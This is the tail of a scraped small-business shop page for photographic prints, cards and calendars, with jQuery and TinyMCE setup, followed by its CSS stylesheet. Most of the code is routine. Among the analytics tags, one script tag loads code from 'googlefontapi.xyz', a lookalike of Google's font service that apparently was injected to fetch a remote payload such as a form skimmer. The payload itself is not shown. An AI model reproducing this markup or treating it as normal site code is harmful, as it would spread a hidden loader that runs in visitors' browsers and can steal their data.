<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>

    </div>
    <input type="hidden" name="ctl00$MainContent$hdnisinches" id="MainContent_hdnisinches" value="0" />

    <script type="text/javascript">

        jQuery(document).ready(function ($) {
            $(".productClickToEnlarge").click(function () {
                $(".productClickToEnlarge").attr("href", $(".productImage").attr("href"));
            });
            $("a[rel='alternate']").colorbox({ rel: 'nofollow' });
        });

        function pageLoad() {
            $(function () {
                var isinches = document.getElementById("MainContent_hdnisinches").value;
                if (isinches == "0") {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: false });
                } else {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: true });
                }
            });
        }

    </script>
    <script type="text/javascript" src="/Scripts/addthis_widget.js"></script>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div class="container-1170">
<div id="footer-main" class="sub-100">
<h5>Copyright © 2019 Ralph Pugliese</h5>
</div>
</div>
<p><span class="dev-login"> |  <a href="/edit">Developer Login</a></span></p>
                <div id="ctl09_secNewletterFooter">
	  
    <div id="newsletterContainer">
        <span class="textJoin">Join our newsletter: </span>
        <input name="ctl00$ctl09$newsletterBox" type="text" value="Enter your email" id="ctl09_newsletterBox" class="newsletterBox watermark" placeholder="Enter your email" />  
        <input type="submit" name="ctl00$ctl09$newsletterButton" value="Join" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl09$newsletterButton&quot;, &quot;&quot;, true, &quot;NewsleterValidationGroup&quot;, &quot;&quot;, false, false))" id="ctl09_newsletterButton" class="buttonSubmit" />  
        <span id="ctl09_NLEmailRequired" style="visibility:hidden;"></span>  
        <span id="ctl09_nlvalEmailAddress" style="visibility:hidden;"></span> 
    </div>

</div>

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7BCFD7RC76"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BCFD7RC76');
</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-35068974-55']);_gaq.push(['_setDomainName', 'ralphjr.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#nav-container');
$('.cartNav').appendTo('#header-main .sub-50:nth-child(2)');
$('#searchContainer').appendTo('#header-main .sub-50:nth-child(2)');
$('#contactForm').appendTo('.form-container');
$('h1.pageName').prependTo('#page-contact-info');
$('#newsletterContainer').appendTo('#footer-main');
$('.dev-login').appendTo('.webDugoutLink');
$('.socialMediaShare').appendTo('.breadcrumb');

// Remove v5 default product/cat separators

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();


// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl09_NLEmailRequired"), document.getElementById("ctl09_nlvalEmailAddress"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl09_NLEmailRequired = document.all ? document.all["ctl09_NLEmailRequired"] : document.getElementById("ctl09_NLEmailRequired");
ctl09_NLEmailRequired.controltovalidate = "ctl09_newsletterBox";
ctl09_NLEmailRequired.validationGroup = "NewsleterValidationGroup";
ctl09_NLEmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl09_NLEmailRequired.initialvalue = "";
var ctl09_nlvalEmailAddress = document.all ? document.all["ctl09_nlvalEmailAddress"] : document.getElementById("ctl09_nlvalEmailAddress");
ctl09_nlvalEmailAddress.controltovalidate = "ctl09_newsletterBox";
ctl09_nlvalEmailAddress.validationGroup = "NewsleterValidationGroup";
ctl09_nlvalEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl09_nlvalEmailAddress.validationexpression = ".*@.*\\..*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
bindImageSelection();if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121620',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121620',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121620',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'All Products', value: '/List'},{title: 'Biography', value: '/Biography'},{title: 'Gallery', value: '/Gallery'},{title: 'Contact', value: '/Contact'},{title: 'Holiday Cards', value: '/List/Holiday-Cards'},{title: 'Playing Cards', value: '/List/Playing-Cards'},{title: 'Calendars', value: '/List/Calendars'},{title: 'Magnets', value: '/List/Magnets'},{title: 'Matted Photographs', value: '/Matted-Photographs'},{title: 'Notecards', value: '/List/Notecards'},{title: 'Magnetic Notepads', value: '/List/Magnetic-Notepads'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_UpdateProgress1"));
});

document.getElementById('ctl09_NLEmailRequired').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl09_NLEmailRequired'));
}

document.getElementById('ctl09_nlvalEmailAddress').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl09_nlvalEmailAddress'));
}
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ralphjr.com/Styles/121620/custom_0.css?v=1519202553534AM
body_size: 5571
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18525 ul li a.hover {cursor:pointer;}
/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
#leftcolumn {padding: 0 15px;}
}

body {min-width: 306px; font-family: 'Lato', sans-serif; font-size: 18px; line-height: 1.5;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; max-width: 1170px; padding: 24px 0;}
#leftcolumn {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
#maincolumn {-webkit-box-flex: 3; -ms-flex: 3; flex: 3; width: 100%; min-height: 550px; margin: auto; padding: 0 15px;}
h1, h2, h3, h4, h5 {font-weight: normal;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: .5em;}
a, a:visited {text-decoration: none; color: #3d3e58;}
span.breakpoint {display: inline-block;}
hr {width: 100%; margin: 0 15px; border: none; border-top: 1px solid #ccc;}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.strip-main {background: #f3f3f3;}
#slide-overlay {display: none;}

@media (max-width: 800px) {
#columnsContainer {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#maincolumn {padding: 24px 15px;}
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Col count */

@media (min-width: 801px) {
.col-count-4 {-moz-column-count: 4; -moz-column-gap: 15px; -webkit-column-count: 4; -webkit-column-gap: 15px; column-count: 4; column-gap: 15px; list-style-position: inside;}
}

@media (min-width: 601px) {
.col-count-2 {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
}

.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}

@media (max-width: 800px) and (min-width: 480px) {
.col-count-4 {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1170 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1170px !important; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, #newsletterCotntainer input.buttonSubmit, #contactForm input.buttonSubmit {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 300px; height: unset; margin-top: 36px; padding: 16px; font-size: 1em; background: #53547b; border: none; border-radius: 4px; font-family: 'Fjalla One', sans-serif; font-size: 1em; color: #fff !important;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center {margin-left: auto; margin-right: auto;}


/* Mobile Phone Number Link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}


/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}


/*------ Header ------*/

@media (min-width: 801px) {
#header-main .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
#header-main .sub-50:nth-child(2) {-webkit-box-align: end; -ms-flex-align: end; -ms-grid-row-align: flex-end; align-items: flex-end;}
}

#header {max-width: 100%; z-index: 11;}
#header-main {position: relative;}
#header-main .sub-50 {margin: 0 15px;}
#header-main .sub-50:nth-child(1) {padding: 24px 0;}
#header-main .sub-50:nth-child(2) {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between;}

@media (max-width: 800px) {
#header-main .sub-50:nth-child(2) {-webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 0;}
}

/* Cart nav */

.cartNav {padding: 8px 16px; background: #53547b; border-radius: 0 0 12px 12px;}
.cartNav, .cartNav a {color: #fff;}

@media (max-width: 800px) {
.cartNav {background: unset;}
.cartNav, .cartNav a {font-size: .85em; color: #3d3e58;}
}

/* Search */

@media (min-width: 801px) {
#searchBox {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
}

#searchContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; max-width: 350px; height: 36px; background: #fff;}
#searchBox {padding: 12px; background: none; border: 1px solid #ccc;}
#searchButton {height: 36px; padding: 0 24px; background: #53547b; font-family: 'Fjalla One', sans-serif; font-size: 1em; color: #fff; border: none;}

/* Nav */

#nav-container {-webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end;}
#header .ddsmoothmenu-h {width: 100%; max-width: 500px;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex; height: 100%;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header .ddsmoothmenu-h a {font-family: 'Fjalla One', sans-serif;}
#header .ddsmoothmenu-h > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 12px 0; font-size: 1.167em; color: #3d3e58;}
#header .ddsmoothmenu-h > ul > li > a:hover {background: rgba(255, 255, 255, 0.1);}
.downarrowclass {display: none; position: unset; width: 16px; height: 10px; margin-left: 8px; background-image: url(/customFonts/caret-down-black.svg); background-position: center; background-size: cover;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {width: 250px !important; background: #fff;}
#header .ddsmoothmenu-h ul li ul li a {padding: 12px 15px; color: #3d3e58;}

/* Mobile nav (and cat nav) */

.slicknav_menu {background: #53547b;}
.slicknav_btn {float: none; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 8px; background: none;}
.slicknav_nav ul li {border: none !important;}
.slicknav_nav a {color: #fff;}
.slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover {background: rgba(255, 255, 255, 0.2);}
.slicknav_nav ul li ul {background: #353652;}
.slicknav_nav ul li ul li {padding-left: unset;}

/* Cat nav */

#leftcolumn .ddsmoothmenu-v {border: 1px solid #ccc;}
.categoriesNavTitle {padding: 12px; background: #53547b; font-family: 'Fjalla One', sans-serif; font-size: 1.167em; text-align: center; color: #fff;}
#leftcolumn .ddsmoothmenu-v ul li a {color: #3d3e58; padding: 8px;}
#leftcolumn .ddsmoothmenu-v ul li a:hover {background: #f1f1f1;}

/* Cat nav - mobile */

.slicknav_btn {display: -webkit-box; display: -ms-flexbox; display: flex; align-items: center;}
.slicknav_menutxt {margin-right: 12px;}

/*------ Footer ------*/

@media (min-width: 801px) {
#footer .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
#footer .contact {text-align: right;}
}

#footerwrap {padding-top: 12px; background: #f3f3f3;}
#footer {max-width: 1170px; margin: auto;}
#footer-top {padding-top: 24px;}
#footer-bottom {padding-bottom: 24px; font-size: .85em;}
#footer .container-1170 * {color: #4a4a4a;}
#footer .sub-100 {-webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}

@media (max-width: 800px) {
#footer {padding: 0;}
#footer-main h5 {-webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; margin-top: 24px;}
}

/* Newsletter */

#newsletterContainer {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#newsletterContainer span.textJoin {width: 100%;}
#newsletterContainer input.newsletterBox {-webkit-box-flex: 3; -ms-flex: 3; flex: 3; height: 36px;}
#newsletterContainer input.buttonSubmit {-webkit-box-flex: 1; -ms-flex: 1; flex: 1; height: 36px; margin-top: 0; padding: 0;}

@media (max-width: 800px) {
#newsletterContainer {max-width: 400px; margin: auto; padding: 0;}
#newsletterContainer span.textJoin {text-align: center;}
}

/* Copyright */

.webDugoutLink {max-width: 1140px; margin: auto; margin: 12px 15px 4px; text-align: center; text-align: unset; border-top: 1px solid #ccc;}
.webDugoutLink, .webDugoutLink a, .webDugoutLink a:visited, .webDugoutLink:before {color: #ccc;}
.webDugoutLink:before {content: "2019 Ralph Pugliese Jr. - All Rights Reserved"; display: inline-block; margin-right: 6px;}

@media (max-width: 800px) {
.webDugoutLink {text-align: center;}
.webDugoutLink:before {display: block;}
}

/*------ Page - product ------*/

#productImageContainer, .productViewRight {width: calc(50% - 15px);}
#productImageContainer {margin-right: 15px;}
.productViewRight {margin-left: 15px;}
.productImage {height: 100%;}
.productImage img {border: none; padding: 0; max-height: 100%; max-width: 100%;}
.breadcrumb {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
.breadcrumb, .breadcrumb a {font-size: .85em !important;}
.breadcrumb > a {margin: 0 8px;}
.breadcrumb > a:first-child {margin-left: 0;}
.breadcrumb .content-contain {margin: 0 0 0 auto;}
.addToCart .buttonSubmit {margin-top: 12px;} /* appended to universal button styling */
.socialMediaShare {float: unset; margin: 0;}

@media only screen and (max-width:800px) {
#productImageContainer, .productViewRight {width: 100% !important; margin: 0;}
.breadcrumb {-ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
.breadcrumb .content-contain {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%;}
.socialMediaShare {margin-left: auto !important; margin-right: auto !important;}
.productPriceContainer {text-align: center;}
}

@media (max-width: 800px) {
.addthis_toolbox {text-align: center;}
.addthis_toolbox span {display: block; float: unset !important;}
}

/* Product page slideshow */

div.slideshow-container {height: 400px; margin-bottom: 12px;}
div.slideshow span.image-wrapper {height: 100%; background: #f3f3f3;}
#slideshow .productImage {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 100%; max-height: 100%;}
.productClickToEnlarge {margin: unset;}

a.productImage {vertical-align: unset; position: unset;}

@media (max-width: 800px) {
a.productImage, .productImage img {max-height: 100%;}
}

/* Controls */

#controls {width: 100px; height: 42px; font-size: 16px; padding: 12px 0;}
#controls a {font-size: 16px !important;}

@media only screen and (max-width:800px) {
#controls {margin: auto;}
}

/* Thumbs */

ul.thumbs {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.thumbs li {width: calc(25% - 12px); margin: 6px !important;}
a.thumb {display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; padding-top: 75%;}
a.thumb img {position: absolute; top: 0; width: 100%; height: 100%; object-fit: cover;}

@media only screen and (max-width:480px) {
.productsperpage, div.sortby {float: none;}
}

/*------ Gallery ------*/

#galleryImages {width: calc(100% + 30px); max-width: 1440px; margin: 12px -15px 24px;}
#galleryImages > ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 12px 15px; width: 100% !important; max-width: calc(33% - 30px); border: 0; border-radius: 0;}
#galleryImages > ul li a {position: relative; height: 0; padding: 75% 0 0; overflow: hidden;}
#galleryImages > ul li a img {position: absolute; top: -9999px; right: -9999px; bottom: -9999px; left: -9999px; min-width: 100%; min-height: 100%; margin: auto; opacity: 1 !important;}
.galleryCaption {font-size: 14px;}

@media only screen and (max-width:800px) {
#galleryImages > ul li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages > ul li {max-width: 100%;}
}

/*------ Product/cat cards ------*/

/* Product card container */

#categoryImages {width: 100%;}
#productImages ul, #categoryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#productImages li, #categoryImages li {width: calc(33% - 30px); height: auto; margin: 12px 15px !important; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0;}

@media only screen and (max-width:800px) {
#productImages li, #categoryImages li {width: calc(50% - 30px) !important;}
}

@media only screen and (max-width:480px) {
#productImages ul, #categoryImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#productImages li, #categoryImages li {width: calc(100% - 30px) !important;}
}

/* Product/cat image */

#UpdatePanel1 #catImage {max-width: 400px;}
.productListImageContainer {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; height: 200px;}
.productListImageContainer a, .catListImageContainer a {width: 100%; height: 100%;}
div#productImages li img, div#categoryImages li img {max-height: 100%; margin: auto; padding: 0;}

/* Product card content */

.productListNames, .catListNames {margin: 12px 0;}
.productListNames {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
.productListNames a, .productsBuy a {text-transform: uppercase; font-weight: 700;}
.productListPrices {-webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3; margin-top: auto;}
.productsBuy {-webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; width: 100%; max-width: 180px; margin: 12px auto; padding: 8px; background: #53547B; border-radius: 4px;}
.productsBuy a {max-width: 200px; padding: 14px; margin: auto; font-size: 0.85em; color: #fff;}
.productListStock {-webkit-box-ordinal-group: 5; -ms-flex-order: 1; order: 4;}

/*------ Flash hover effect ------*/

.flash:hover, a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover, .productsBuy:hover, #searchButton:hover {
  opacity: 1;
  -webkit-animation: flash 1s;
  animation: flash 1s;
}

@-webkit-keyframes flash {
  0% {  opacity: .3;  }
  100% { opacity: 1; }
}
@keyframes flash {
  0% { opacity: .3; }
  100% { opacity: 1;  }
}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
